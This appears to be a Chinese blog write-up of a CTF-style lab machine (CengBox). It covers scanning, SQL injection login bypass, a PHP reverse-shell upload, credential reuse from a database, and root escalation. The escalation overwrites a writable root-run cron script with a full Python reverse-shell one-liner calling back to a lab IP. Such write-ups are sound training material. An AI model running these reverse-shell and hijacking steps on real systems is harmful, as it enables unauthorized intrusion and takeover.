主机探活

nmap -sn 192.168.159.0/24

发现目标主机:192.168.159.153

端口扫描

nmap -sV -p- -A 192.168.159.153

可以看到只开放了22、80端口

尝试连接22,结果人家是密钥认证,直接凉凉,只能从80端口找突破口

80端口

目录扫描

dirsearch -u 192.168.159.153

这里基本没扫出来东西,但是这里提示我们 masteradmin 目录下还有东西,那我们扫描这个路径

dirsearch -u 192.168.159.153/masteradmin

db.php 数据库配置文件

login.php 登陆页面

upload.php 上传页面都可以正常访问,看一看

login.php

尝试了 db.php,没有内容;upload.php,自动跳转login.php

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dIoTLnz9-1659705665129)(cengBox/image-20220726221817909-16588450994301.png)]](https://img-blog.csdnimg.cn/0d78a25d744349cd8f99a7a82aafeb7b.png)

登陆页面,尝试 sql 注入

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dQ0JwSIx-1659705665130)(cengBox/image-20220726221958800.png)]](https://img-blog.csdnimg.cn/707971ec94774d3681e19c78a59b90d5.png)

直接进去了。。。这靶场打点的难度较低。。。



文件上传

上传一个php 反弹shell脚本



点击上传没反应,抓个包(返回包)看看。。。

要该文件后缀名。。。

改一下试试

成功!!



![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5Y4fQc1S-1659705665133)(cengBox/image-20220726223006599.png)]](https://img-blog.csdnimg.cn/4970de3c6e374e5993f8ee33deff315f.png)

去之前扫到过的 uploads 文件夹下看看能否触发

应该触发了,警告等于没有(滑稽



反弹shell

nc -npvl 7777

成功

提权



setuid

find / -perm -u=s -type f 2>/dev/null

都很常规,好像没啥可以利用的。。。



计划任务

corntab -l

cat /etc/corntab

还是没啥可用的



家目录看看

看了一波,没有啥可用的信息。。。



网站目录

好东西啊,哈哈哈哈



得到了账户:cengbox 这里属实我脑瘫,这 tm 是数据库的名字。

密码:SuperS3cR3TPassw0rd1!

思考它有没有可能是之前看到的家目录下的 cengover的用户名密码?试一下!!



换用户喽~~(这nt了,错的)



先换个命令行

python3 -c 'import pty;pty.spawn("/bin/bash")'

不行。。。只能进数据库看看了。。。



数据库

用户是 root !!!

得到一份用户名和密码:

用户名:masteradmin

密码: C3ng0v3R00T1!

感觉没加密,试一试去



换用户

成功切换。。

然后来了一套 setuid,sudo,crontab,都没有可利用的,直接看cengover用户家目录



cengover用户目录



找到一串密码,猜测为 root 密码,感觉像 MD5 加密,检测一下

8f7f6471e2e869f029a75c5de601d5e0

hashid 8f7f6471e2e869f029a75c5de601d5e0

大概率 MD5 了

就一个MD5 要解出来太离谱了。。。后面上网查才知道这是cengover的flag。。。还是靶机打少了啊。。。

上传脚本检测

python -m SimpleHTTPServer 80 # 本地开一个简单http服务



查看操作系统版本,是64位的

umane -a

上传64位的检测脚本 pspy64

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-h5AKKSjz-1659705665145)(cengBox/image-20220727104736640.png)]](https://img-blog.csdnimg.cn/e61a540ba190492f9c9aae07a62df062.png)

这个脚本去网上一搜,都有,这里就不提供了



执行该脚本

这个脚本的作用是实时检测系统中运行的进程

chmod +x pspy64

./pspy64







发现一条可以信息,root权限运行md5check,去看看是什么

/opt/md5check.py

md5check

![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-A74YLeN1-1659705665148)(cengBox/image-20220727105313018.png)]](https://img-blog.csdnimg.cn/215799355b114c6e9af8ef348132a22b.png)



发现 user 组用户可读可写,而我们cengover用户刚好属于user组



把这个文件改掉,改为 python 退回 shell 即可

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.159.131",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'



启动监听,等待 md5check 自动运行

成功!!!

268

268

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?